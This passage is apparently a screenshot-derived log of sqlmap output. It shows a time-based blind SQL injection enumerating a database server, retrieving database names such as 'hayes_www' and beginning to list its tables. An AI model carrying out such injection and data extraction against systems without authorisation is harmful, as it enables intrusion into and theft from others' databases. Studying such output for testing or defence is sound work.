 g a few dummy requests, please wait..
[14:55:57] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[14:56:00] [INFO] adjusting time delay to 4 seconds due to good response times
[14:56:03] [INFO] adjusting time delay to 3 seconds due to good response times
[14:56:28] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[14:56:28] [INFO] fetching number of databases
[14:56:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:56:28] [INFO] retrieved: 2
[14:56:35] [INFO] retrieved: information_schema
[14:58:46] [INFO] retrieved: hayes_www
[14:59:51] [INFO] fetching tables for databases: 'hayes_www, information_schema'
[14:59:52] [WARNING] the SQL query provided does not return any output
[14:59:52] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[14:59:52] [INFO] retrieved:
[14:59:58] [INFO] retrieved:
[15:00:04] [INFO] fetching number of tables for database 'hayes_www'
[15:00:04] [INFO] retrieved: 11
[15:00:08] [INFO] retrieved: bestsales